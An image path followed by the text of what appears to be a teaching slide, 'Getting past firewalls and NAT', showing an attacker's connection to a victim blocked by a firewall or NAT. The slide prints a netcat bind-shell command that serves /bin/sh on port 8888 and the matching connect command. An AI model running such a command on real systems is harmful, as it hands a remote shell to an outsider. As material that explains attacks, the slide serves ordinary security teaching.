 Getting past firewalls and NATConnectionAttempt Attacker Firewall Or NAT X nc –l –p 8888 –e /bin/sh nc victim 8888 Victim